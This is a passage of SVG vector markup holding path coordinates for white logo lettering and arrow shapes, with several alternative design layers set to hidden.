		c0.377,0.546,0.659,1.096,0.85,1.65c0.188,0.557,0.283,1.273,0.283,2.154c0,0.88-0.08,1.598-0.236,2.153
		c-0.156,0.555-0.258,0.917-0.299,1.084c-0.482,0.356-0.969,0.634-1.461,0.833c-0.494,0.199-0.99,0.404-1.494,0.613
		c0.293,0.545,0.66,1.132,1.1,1.76c0.441,0.629,0.902,1.258,1.386,1.887c0.479,0.629,0.959,1.241,1.43,1.839
		c0.471,0.597,0.896,1.127,1.273,1.587c-0.798,0.043-1.599,0.1-2.404,0.173c-0.81,0.073-1.672,0.152-2.594,0.236
		c-0.691-1.194-1.384-2.284-2.076-3.27c-0.691-0.984-1.34-1.886-1.947-2.703c-0.357,0-0.676,0.005-0.959,0.016
		s-0.572,0.026-0.865,0.047c0,0.881,0.01,1.813,0.031,2.798c0.021,0.985,0.053,1.918,0.096,2.798
		c-0.356-0.021-0.719-0.036-1.086-0.047c-0.367-0.011-0.729-0.016-1.084-0.016c-0.356,0-0.707,0.005-1.053,0.016
		c-0.346,0.011-0.688,0.026-1.021,0.047c0.041-0.817,0.078-1.629,0.109-2.437c0.031-0.807,0.057-1.65,0.078-2.53
		c0.021-0.88,0.037-1.809,0.047-2.782c0.012-0.975,0.016-2.048,0.016-3.222c0-1.403-0.01-2.53-0.03-3.38
		c-0.021-0.848-0.047-1.54-0.078-2.074c-0.031-0.535-0.063-0.976-0.094-1.32c-0.031-0.345-0.068-0.707-0.109-1.084l-1.541-0.473
		l-0.063-1.445c0.9-0.168,1.854-0.367,2.859-0.598c1.005-0.231,1.949-0.472,2.83-0.724l0.408,0.347
		c-0.105,1.067-0.179,2.369-0.222,3.897c-0.041,1.529-0.071,3.385-0.094,5.563h0.159V12.239z M173.953,17.301
		c0.838-0.104,1.619-0.229,2.342-0.378c0.724-0.146,1.482-0.419,2.279-0.817c0.105-0.313,0.193-0.644,0.269-0.99
		c0.071-0.346,0.108-0.729,0.108-1.146c0-0.21-0.016-0.451-0.047-0.724c-0.031-0.273-0.09-0.534-0.172-0.786
		c-0.084-0.251-0.201-0.477-0.348-0.676c-0.147-0.199-0.334-0.34-0.564-0.424c-0.336,0.104-0.691,0.283-1.068,0.534
		c-0.379,0.251-0.743,0.524-1.102,0.817c-0.355,0.293-0.686,0.592-0.99,0.896c-0.303,0.303-0.539,0.56-0.707,0.77V17.301z"/>
	<g>
		<path fill="#FFFFFF" d="M82.217,27.563c0.042-1.142,0.089-2.258,0.142-3.348c0.052-1.089,0.109-0.392,0.173-1.282
			c0.063-0.891,0.115-1.577,0.157-2.059c-0.146-0.084-0.353-0.173-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.083-0.645-0.156-0.989-0.22c-0.347-0.063-0.688-0.094-1.021-0.094c-0.229,0-0.472,0.073-0.723,0.22
			c-0.252,0.146-0.498,0.341-0.739,0.581c-0.24,0.241-0.472,0.509-0.691,0.802c-0.22,0.294-0.413,0.576-0.58,0.849
			c-0.063,1.299-0.096,1.026-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.995,0.091,1.954,0.174,2.876
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.011-0.755-0.016-1.132-0.016s-0.754,0.005-1.132,0.016
			c-0.377,0.01-0.743,0.026-1.101,0.047c0.104-0.942,0.174-1.907,0.204-2.892c0.031-0.985,0.047-1.97,0.047-2.955
			c0-1.132-0.005-0.45-0.016-1.33s-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.865-0.942-1.399
			c-0.398-0.534-0.755-0.979-1.068-1.336c1.257-0.754,2.389-1.467,3.395-2.138c0.44,0.42,0.896,0.97,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.87h0.188c0.523-0.67,1.043-1.283,1.557-1.838c0.514-0.556,1.147-1.116,1.901-1.683
			c0.564,0.042,1.174,0.147,1.822,0.314c0.649,0.168,1.295,0.362,1.935,0.582c0.639,0.22,1.229,0.461,1.775,0.723
			c0.545,0.262,0.994,0.509,1.352,0.739l0.157,0.408c-0.126,0.796-0.23,1.64-0.314,2.53c-0.084,0.89-0.157,1.774-0.22,2.656
			c-0.063,0.88-0.104,0.046-0.126,0.874c-0.021,0.828-0.031,1.577-0.031,2.247c0.419,0.105,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.313-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.085
			c-0.774,0.083-1.645,0.204-2.607,0.361c-0.964,0.157-1.98,0.34-3.051,0.55l-0.471-0.314
			C82.154,29.747,82.175,28.705,82.217,27.563z"/>
		<path fill="#FFFFFF" d="M82.217,11.248c0.042-1.143,0.089-2.258,0.142-3.348c0.052-1.09,0.109-0.392,0.173-1.283
			c0.063-0.891,0.115-1.576,0.157-2.059c-0.146-0.084-0.353-0.172-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.082-0.645-0.156-0.989-0.219C79.876,3.74,79.534,3.709,79.2,3.709c-0.229,0-0.472,0.072-0.723,0.219
			c-0.252,0.146-0.498,0.342-0.739,0.582c-0.24,0.24-0.472,0.508-0.691,0.801c-0.22,0.295-0.413,0.576-0.58,0.85
			c-0.063,1.299-0.096,1.025-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.996,0.091,1.955,0.174,2.877
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.013-0.755-0.017-1.132-0.017s-0.754,0.004-1.132,0.017
			c-0.377,0.01-0.743,0.024-1.101,0.047c0.104-0.943,0.174-1.908,0.204-2.894c0.031-0.984,0.047-1.969,0.047-2.955
			c0-1.131-0.005-0.449-0.016-1.33c-0.011-0.879-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.864-0.942-1.398
			c-0.398-0.535-0.755-0.98-1.068-1.336C71.529,1.385,72.661,0.672,73.667,0c0.44,0.42,0.896,0.971,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.871h0.188c0.523-0.67,1.043-1.283,1.557-1.838C78.502,1.127,79.136,0.566,79.89,0
			c0.564,0.043,1.174,0.148,1.822,0.314c0.649,0.168,1.295,0.363,1.935,0.582c0.639,0.221,1.229,0.461,1.774,0.723
			c0.546,0.262,0.995,0.51,1.353,0.74l0.157,0.408c-0.126,0.795-0.23,1.639-0.314,2.529c-0.084,0.89-0.157,1.775-0.22,2.656
			C86.334,8.833,86.292,8,86.271,8.828c-0.021,0.828-0.031,1.576-0.031,2.246c0.419,0.104,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.086
			c-0.774,0.082-1.645,0.203-2.607,0.36c-0.965,0.156-1.98,0.34-3.051,0.549l-0.471-0.314
			C82.154,13.432,82.175,12.391,82.217,11.248z"/>
	</g>
	<g>
		<path fill="#FFFFFF" d="M44.449,24.189c0-0.943,0.021-1.984,0.063-3.127s0.089-2.258,0.142-3.348
			c0.052-1.09,0.109-2.08,0.173-2.971c0.063-0.891,0.114-1.576,0.157-2.059c-0.147-0.084-0.352-0.174-0.613-0.268
			c-0.263-0.094-0.55-0.184-0.863-0.268c-0.314-0.084-0.646-0.156-0.99-0.221c-0.347-0.063-0.688-0.094-1.021-0.094
			c-0.23,0-0.472,0.074-0.724,0.221c-0.251,0.146-0.498,0.34-0.738,0.58c-0.241,0.242-0.472,0.51-0.69,0.803
			c-0.222,0.293-0.414,0.576-0.582,0.848c-0.063,1.301-0.095,2.715-0.095,4.244c0,0.965,0.017,1.945,0.048,2.938
			c0.03,0.996,0.089,1.955,0.173,2.877c-0.356-0.021-0.724-0.037-1.102-0.047c-0.377-0.012-0.754-0.016-1.132-0.016
			c-0.377,0-0.754,0.004-1.131,0.016c-0.378,0.01-0.744,0.025-1.102,0.047c0.104-0.942,0.174-1.906,0.204-2.893
			c0.031-0.984,0.048-1.969,0.048-2.955c0-1.131-0.006-2.137-0.017-3.018S34.621,13.775,34.579,13
			c-0.229-0.398-0.545-0.865-0.942-1.4c-0.398-0.533-0.754-0.979-1.068-1.336c1.257-0.753,2.389-1.467,3.395-2.137
			c0.44,0.42,0.896,0.969,1.368,1.65s0.874,1.305,1.21,1.869h0.188c0.522-0.67,1.042-1.283,1.556-1.838
			c0.515-0.555,1.147-1.115,1.902-1.682c0.564,0.041,1.173,0.146,1.823,0.314c0.648,0.168,1.294,0.361,1.933,0.582
			c0.64,0.219,1.231,0.461,1.776,0.723c0.545,0.263,0.995,0.508,1.352,0.738l0.157,0.408c-0.126,0.797-0.23,1.641-0.314,2.531
			c-0.084,0.89-0.156,1.775-0.22,2.656c-0.063,0.879-0.104,1.734-0.126,2.563c-0.021,0.829-0.031,1.577-0.031,2.246
			c0.419,0.105,0.864,0.199,1.336,0.283c0.473,0.084,0.97,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.408,1.085
			c-0.146,0.407-0.271,0.771-0.378,1.083c-0.774,0.085-1.646,0.205-2.607,0.363c-0.965,0.156-1.98,0.34-3.051,0.549L44.449,24.189z"
			/>
	</g>
	<polyline fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="135.814,60.942 139.416,64.543 135.814,68.146 	"/>
</g>
<g id="Layer_2" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.109,56.547c1.569,0,2.568,0.681,2.568,1.749c0,0.739-0.459,1.329-1.199,1.539
			c0.879,0.17,1.439,0.859,1.439,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H64.109z M62.57,59.346h1.439
			c0.52,0,0.85-0.28,0.85-0.729s-0.33-0.709-0.85-0.709H62.57V59.346z M62.57,62.174h1.439c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759H62.57V62.174z"/>
		<path fill="#FFFFFF" d="M76.557,60.035c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C74.938,56.487,76.557,58.006,76.557,60.035z M70.811,60.045c0,1.181,0.909,2.089,1.979,2.089
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069S70.811,58.865,70.811,60.045z"/>
		<path fill="#FFFFFF" d="M85.298,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.969,0-3.229-1.17-3.229-3.019v-4.059h1.778v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.84,0,1.409-0.58,1.409-1.528v-4.059h1.77L85.298,60.604L85.298,60.604z"/>
		<path fill="#FFFFFF" d="M91.319,57.976v5.567h-1.778v-5.567h-2.09v-1.438h5.978v1.438H91.319z"/>
		<path fill="#FFFFFF" d="M95.691,63.543v-6.996h1.778v6.996H95.691z"/>
		<path fill="#FFFFFF" d="M107.826,64.423c-0.538,0.479-1.327,0.77-2.027,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.618-3.548,3.777-3.548c2.168,0,3.787,1.519,3.787,3.548
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.3,0.529,0.479,0.851,0.479c0.32,0,0.77-0.198,1.198-0.528L107.826,64.423z M103.71,62.134
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.64,62.134,103.71,62.134z"
			/>
		<path fill="#FFFFFF" d="M116.268,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.971,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.831,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.477v1.399L120.831,57.946
			L120.831,57.946z"/>
		<path fill="#FFFFFF" d="M52.909,68.547c2.039,0,3.599,1.509,3.599,3.498s-1.569,3.498-3.628,3.498h-2.798v-6.996H52.909z
			 M50.881,74.783h2.039c1.559,0,2.777-1.169,2.777-2.729c0-1.568-1.238-2.738-2.809-2.738H50.88L50.881,74.783L50.881,74.783z"/>
		<path fill="#FFFFFF" d="M60.27,69.315v2.3h3.528v0.77H60.27v2.398h4.078v0.76h-4.877v-6.996h4.747v0.771H60.27V69.315z"/>
		<path fill="#FFFFFF" d="M71.778,69.166l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.169-1.028,1.919-2.527,1.919c-1.021,0-2.02-0.44-2.68-1.069l0.36-0.72
			c0.649,0.63,1.539,0.988,2.329,0.988c1.009,0,1.639-0.409,1.639-1.078c0.011-1.84-3.928-0.86-3.928-3.368
			c0-1.101,0.969-1.81,2.418-1.81C70.37,68.517,71.199,68.776,71.778,69.166z"/>
		<path fill="#FFFFFF" d="M75.092,75.543v-6.996h0.799v6.996H75.092z"/>
		<path fill="#FFFFFF" d="M85.098,72.125v2.538c-0.69,0.55-1.659,0.921-2.599,0.921c-2.029,0-3.648-1.57-3.648-3.539
			s1.629-3.519,3.688-3.519c0.969,0,1.908,0.369,2.578,0.96l-0.46,0.6c-0.569-0.51-1.339-0.81-2.118-0.81
			c-1.6,0-2.878,1.229-2.878,2.769c0,1.549,1.288,2.778,2.888,2.778c0.63,0,1.299-0.221,1.839-0.59v-2.108H85.098z"/>
		<path fill="#FFFFFF" d="M93.539,75.543l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.196,5.627v-5.627h0.79v6.996H93.539z"/>
		<path fill="#FFFFFF" d="M103.009,75.543v-3.078h-4.218v3.078H97.99v-6.996h0.801v3.158h4.218v-3.158h0.799v6.996H103.009z"/>
		<path fill="#FFFFFF" d="M114.096,72.045c0,1.969-1.619,3.539-3.657,3.539c-2.049,0-3.668-1.57-3.668-3.539
			c0-1.979,1.619-3.519,3.668-3.519C112.477,68.526,114.096,70.076,114.096,72.045z M107.581,72.045
			c0,1.539,1.299,2.771,2.857,2.771c1.56,0,2.839-1.23,2.839-2.771s-1.278-2.759-2.839-2.759
			C108.879,69.286,107.581,70.506,107.581,72.045z"/>
		<path fill="#FFFFFF" d="M119.1,69.315v6.228H118.3v-6.228h-2.278v-0.77h5.367v0.77H119.1z"/>
		<path fill="#FFFFFF" d="M124.85,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z"/>
		<path fill="#FFFFFF" d="M135.928,74.783v0.76h-3.867v-6.996h0.799v6.236H135.928z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M25.684,6.131l-7.47,17.091l-6.413-0.006V1.94H9v23.417h8.281l-1.479,3.386h2.79
		l1.438-3.384h11.376l1.377,3.384h2.785L25.684,6.131z M20.885,23.225l4.799-11.487l4.795,11.479L20.885,23.225z"/>
	<g display="inline">
		<g>
			<path fill="#FFFFFF" d="M55.009,26.758h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
				c0.96-0.573,1.724-1.215,2.336-1.963c0.604-0.74,1.07-1.584,1.383-2.506c0.026-0.18,0.084-0.384,0.167-0.609l0.024-0.198
				c0.035-0.099,0.058-0.19,0.065-0.276c0.014-0.134,0.033-0.273,0.059-0.418c0.02-0.172,0.028-0.279,0.028-0.387v-0.93
				c0-0.105-0.01-0.214-0.028-0.322l-0.007-0.108c-0.019-0.067-0.039-0.213-0.052-0.358c-0.008-0.089-0.026-0.164-0.056-0.231
				l-0.034-0.25c-0.04-0.102-0.071-0.192-0.094-0.278c-0.023-0.087-0.051-0.196-0.075-0.317c-0.612-1.868-1.845-3.377-3.649-4.438
				c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433v20.649h2.803v-4.399h1.63
				c0.316,0,0.61-0.009,0.882-0.031s0.542-0.052,0.813-0.094l0.361-0.057L55.009,26.758z M49.372,17.375h-2.058V5.494h2.058
				c0.857,0,1.657,0.174,2.377,0.517c0.702,0.336,1.319,0.78,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
				c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
				c-0.517,0.554-1.135,1.004-1.839,1.341C51.026,17.201,50.227,17.375,49.372,17.375z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,31.193h2.804V8.567h-2.804V31.193z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,6.235h2.804V0.997h-2.804V6.235z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M99.966,27.838h3.897c1.724,0,3.341-0.31,4.808-0.921c1.475-0.614,2.768-1.457,3.842-2.501
				c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.552c0-1.61-0.321-3.139-0.956-4.546
				c-0.637-1.41-1.512-2.663-2.602-3.723c-1.085-1.055-2.378-1.902-3.842-2.519c-1.459-0.611-3.048-0.921-4.718-0.921h-3.897V27.838
				z M103.436,25.653h-0.668V6.641h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.049
				c0.856,0.86,1.53,1.878,2.002,3.026c0.471,1.144,0.708,2.38,0.708,3.673s-0.237,2.529-0.708,3.673
				c-0.471,1.146-1.138,2.164-1.981,3.022c-0.847,0.862-1.869,1.554-3.039,2.054C106.13,25.398,104.828,25.653,103.436,25.653z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M128.792,8.068V5.585h-9.404V24.48h9.653v-2.549h-6.887v-3.903h5.5v-2.385h-5.5V8.068H128.792z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M71.068,4.287V1.805h-9.403v27.182h9.652v-2.55h-6.886V12.262h5.5V9.879h-5.5V4.287H71.068z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M144.97,19.088h2.765V0.34h-2.589v14.883L131.824,3.301v23.255h2.591V9.609L144.97,19.088z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M148.686,27.904h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.48v2.517h9.349
				L148.686,27.904z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M176.865,21.613h2.785L169.768-1l-9.883,22.613h2.789l1.438-3.384h11.377L176.865,21.613z
				 M174.562,16.088l-9.594,0.006l4.799-11.486L174.562,16.088z"/>
		</g>
		<path fill="#FFFFFF" d="M82.554,13.326l-0.2-0.043c-3.435-0.722-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
			c2.152,0.03,3.818,0.456,4.912,2.436l0.396,0.719l0.705-0.47l1.158-0.771l0.545-0.363l-0.325-0.546
			c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.015,2.075c-1.184,1.124-1.768,2.599-1.734,4.386
			c0,4.377,4.099,5.278,7.393,6.003c3.421,0.737,5.495,1.356,5.475,3.758c0,1.382-0.665,3.691-5.118,3.691
			c-2.037,0-4.614-1.146-5.598-3.335l-0.335-0.747l-0.743,0.419l-1.264,0.711l-0.554,0.313l0.25,0.558
			c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.504C90.171,14.975,86.125,14.099,82.554,13.326z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="146.885,60.942 150.486,64.543 
		146.885,68.146 	"/>
</g>
<g id="Layer_3" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M65.051,56.817c1.568,0,2.567,0.68,2.567,1.748c0,0.74-0.459,1.33-1.199,1.539
			c0.88,0.17,1.439,0.859,1.439,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H65.051z M63.51,59.616h1.438
			c0.521,0,0.851-0.279,0.851-0.73c0-0.449-0.33-0.709-0.851-0.709H63.51V59.616z M63.51,62.444h1.438
			c0.66,0,1.069-0.291,1.069-0.791c0-0.469-0.41-0.758-1.069-0.758H63.51V62.444z"/>
		<path fill="#FFFFFF" d="M77.497,60.306c0,2.039-1.619,3.588-3.788,3.588c-2.158,0-3.777-1.539-3.777-3.588
			c0-2.039,1.619-3.549,3.777-3.549C75.878,56.757,77.497,58.276,77.497,60.306z M71.751,60.315c0,1.18,0.909,2.088,1.979,2.088
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07S71.751,59.136,71.751,60.315z"/>
		<path fill="#FFFFFF" d="M86.238,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059H81.6v4.059
			c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.769L86.238,60.874L86.238,60.874z"/>
		<path fill="#FFFFFF" d="M92.26,58.245v5.566h-1.779v-5.566h-2.089v-1.438h5.977v1.438H92.26z"/>
		<path fill="#FFFFFF" d="M96.633,63.813v-6.996h1.777v6.996H96.633z"/>
		<path fill="#FFFFFF" d="M108.766,64.692c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.789-0.6-2.249-1.57
			c-2.088-0.07-3.638-1.578-3.638-3.588c0-2.039,1.619-3.547,3.777-3.547c2.169,0,3.787,1.518,3.787,3.547
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.301,0.529,0.48,0.851,0.48s0.77-0.199,1.199-0.529L108.766,64.692z M104.649,62.403
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07c-1.079,0-1.979,0.891-1.979,2.07
			C102.67,61.493,103.58,62.403,104.649,62.403z"/>
		<path fill="#FFFFFF" d="M117.208,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.949,0.609,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.77V60.874z"/>
		<path fill="#FFFFFF" d="M121.77,58.216v1.389h3.338v1.4h-3.338v1.408h3.808v1.398h-5.587v-6.996h5.478v1.4H121.77L121.77,58.216z"
			/>
		<path fill="#FFFFFF" d="M54.041,74.044l-0.778,1.77h-0.851l3.139-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H54.041z M55.94,69.728
			l-1.559,3.547h3.138L55.94,69.728z"/>
		<path fill="#FFFFFF" d="M64.74,68.817c1.729,0,2.729,0.859,2.729,2.35c0,1.549-1,2.438-2.729,2.438h-1.829v2.209h-0.799v-6.996
			H64.74z M62.91,72.835h1.799c1.26,0,1.989-0.561,1.989-1.648c0-1.061-0.729-1.6-1.989-1.6H62.91V72.835z"/>
		<path fill="#FFFFFF" d="M70.521,74.044l-0.779,1.77h-0.85l3.138-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H70.521z M72.42,69.728
			l-1.559,3.547h3.138L72.42,69.728z"/>
		<path fill="#FFFFFF" d="M81.719,73.585c-0.15,0.01-0.311,0.02-0.471,0.02H79.39v2.209h-0.799v-6.996h2.657
			c1.749,0,2.76,0.859,2.76,2.35c0,1.158-0.561,1.938-1.569,2.268l1.639,2.379h-0.91L81.719,73.585z M81.249,72.835
			c1.271,0,1.989-0.561,1.989-1.648c0-1.061-0.72-1.6-1.989-1.6H79.39v3.248H81.249z"/>
		<path fill="#FFFFFF" d="M89.45,69.587v6.227h-0.8v-6.227h-2.279v-0.771h5.367v0.771H89.45z"/>
		<path fill="#FFFFFF" d="M100.737,75.813l-0.01-5.768l-2.549,5.027h-0.479l-2.539-5.027v5.768h-0.759v-6.996h0.989l2.559,5.037
			l2.549-5.037h0.979v6.996H100.737z"/>
		<path fill="#FFFFFF" d="M105.911,69.587v2.299h3.527v0.77h-3.527v2.398h4.077v0.76h-4.877v-6.996h4.747v0.77H105.911
			L105.911,69.587z"/>
		<path fill="#FFFFFF" d="M118.118,75.813l-4.197-5.617v5.617h-0.8v-6.996h0.829l4.197,5.627v-5.627h0.791v6.996H118.118z"/>
		<path fill="#FFFFFF" d="M124.7,69.587v6.227h-0.8v-6.227h-2.278v-0.771h5.367v0.771H124.7z"/>
		<path fill="#FFFFFF" d="M133.948,69.437l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.168-1.028,1.918-2.527,1.918c-1.021,0-2.02-0.439-2.68-1.068l0.359-0.721
			c0.649,0.631,1.539,0.99,2.329,0.99c1.009,0,1.64-0.41,1.64-1.08c0.01-1.838-3.928-0.859-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C132.539,68.786,133.368,69.046,133.948,69.437z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M55.877,15.443c-0.044,0.009-0.087,0.017-0.131,0.023c-0.325,0.058-0.632,0.11-0.851,0.254
			c-0.912,0.598-1.826,1.228-2.71,1.838c-1.12,0.772-2.278,1.571-3.449,2.313c-0.796,0.505-1.664,0.919-2.583,1.355
			c-0.445,0.213-0.911,0.436-1.4,0.682l-0.602,0.306l0.168-0.654c0.063-0.244,0.109-0.44,0.148-0.604
			c0.067-0.293,0.117-0.504,0.199-0.707c0.273-0.681,0.554-1.357,0.833-2.034c0.364-0.882,0.729-1.765,1.079-2.651
			c0.299-0.758,0.34-1.298,0.125-1.647c-0.219-0.356-0.734-0.568-1.577-0.648c-0.093-0.009-0.184-0.014-0.271-0.014
			c-0.815,0-1.435,0.384-1.893,1.173c-0.525,0.905-0.933,1.659-1.282,2.374c-0.988,2.021-2.587,3.606-4.89,4.849
			c-0.378,0.204-0.895,0.335-1.316,0.335c-0.284,0-0.518-0.057-0.69-0.171c-0.516-0.337-0.775-1.367-0.62-1.943
			c0.13-0.479,0.577-0.952,1.367-1.447c0.568-0.355,1.163-0.686,1.738-1.003c0.789-0.438,1.604-0.888,2.345-1.407
			c0.431-0.303,1.356-1.131,0.641-2.284c-0.289-0.468-0.673-0.694-1.171-0.694c-0.451,0-0.89,0.189-1.178,0.351
			c-1.464,0.812-3.124,1.729-4.399,2.979c-1.698,1.663-3.72,3.061-6.554,4.527c-0.625,0.323-1.284,0.588-1.922,0.844
			c-0.291,0.116-0.581,0.232-0.869,0.355l-0.176,0.074c0,0-0.419-0.07-0.5-0.176c-0.212-0.275-0.1-0.58-0.072-0.634
			c0.423-0.811,0.832-1.649,1.229-2.462c0.878-1.801,1.786-3.663,2.913-5.351c3.762-5.632,7.367-11.192,10.13-17.334
			c0.517-1.149,0.913-2.195,0.521-3.35c-0.156-0.463-0.439-1.014-0.896-1.014c-0.272,0-0.604,0.187-0.96,0.535
			c-0.32,0.313-0.594,0.66-0.866,0.989c-2.854,3.441-6.074,8.705-9.729,15.879c-0.763,1.223-1.525,2.476-2.308,3.859
			c-3.137,5.547-6.649,9.965-9.467,15.846c-0.527,1.102-0.948,2.107-0.758,3.287c0.076,0.474,0.242,1.043,0.602,1.08
			c0.215,0.022,0.496-0.134,0.813-0.453c0.285-0.285,0.549-0.593,0.786-0.911c1.6-2.157,3.167-4.607,4.729-7.216
			c0.149,0.066,0.327,0.108,0.547,0.108c0.057,0,0.114-0.002,0.174-0.007c0.782-0.066,1.758-0.146,2.565-0.469
			c1.432-0.569,2.86-1.224,4.241-1.854c0.563-0.258,1.127-0.515,1.69-0.767l0.359-0.161L29.8,21.98
			c0.36,2.11,1.269,3.138,2.774,3.138c0.615,0,1.339-0.175,2.151-0.516c0.996-0.418,1.904-1.011,2.867-1.638
			c0.436-0.284,0.874-0.569,1.32-0.839l0.463-0.278v0.541l-0.001,0.142c-0.002,0.129-0.004,0.291,0.002,0.454
			c0.059,1.408,0.444,1.861,1.59,1.861c0.117,0,0.243-0.006,0.376-0.017c0.686-0.053,1.406-0.205,2.083-0.443
			c4.274-1.501,8.021-4.119,11.643-6.651l0.66-0.461c0.06-0.042,0.159-0.109,0.206-0.155c0-0.5-0.026-1.014-0.05-1.509
			L55.877,15.443z"/>
		<path fill="#FFFFFF" d="M176.887,15.229c-0.744,0.509-1.49,1.042-2.213,1.562c-2.662,1.91-5.416,3.886-8.82,5.05l-0.597,0.204
			l0.209-0.596c0.087-0.246,0.158-0.459,0.225-0.648c0.123-0.36,0.219-0.641,0.328-0.915l0.215-0.542
			c0.558-1.403,1.134-2.854,1.722-4.274c0.154-0.37,0.183-0.661,0.083-0.889c-0.106-0.247-0.377-0.448-0.824-0.615
			c-0.449-0.167-0.843-0.249-1.201-0.249c-0.814,0-1.443,0.438-1.982,1.379c-0.459,0.801-0.889,1.603-1.279,2.383
			c-0.969,1.939-2.563,3.478-4.871,4.697c-0.31,0.163-0.777,0.27-1.194,0.27c-0.387,0-0.668-0.088-0.834-0.262
			c-0.459-0.477-0.585-1.422-0.441-2.06c0.133-0.589,0.88-1.083,1.369-1.244c2.049-0.68,3.405-1.53,4.399-2.757
			c0.433-0.535,0.834-1.285,0.286-1.824c-0.388-0.38-1.194-0.511-1.855-0.582c-0.029-0.003-0.059-0.005-0.09-0.005
			c-0.312,0-0.734,0.159-1.082,0.405c-0.738,0.523-1.474,1.082-2.186,1.624c-0.702,0.535-1.431,1.089-2.164,1.61
			c-1.398,0.991-2.841,1.974-4.233,2.922c-0.607,0.414-1.215,0.826-1.821,1.242c0,0-0.148,0.154-0.215,0.146l-0.479-0.504
			l-0.098-0.102l0.015-0.139c0.014-0.154,0.03-0.31,0.049-0.465c0.036-0.333,0.07-0.648,0.08-0.967
			c0.08-2.609-0.248-4.54-1.062-6.26c-0.397-0.845-0.619-0.957-0.784-0.957c-0.267,0-0.693,0.291-1.075,0.576
